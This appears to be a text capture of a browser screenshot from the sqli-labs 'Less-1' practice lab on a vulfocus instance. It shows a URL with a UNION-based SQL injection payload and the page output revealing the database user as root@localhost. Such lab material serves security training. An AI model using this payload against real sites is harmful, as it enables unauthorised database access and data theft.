 45.32.113.109:58240/Less-1/?id=-1' union select 1,user(),3 --+
京东商城 Google vulfocus
Welcome Dhakkan
Your Login name:root@localhost
Your Password:3
SQLI DUMB SERIES-1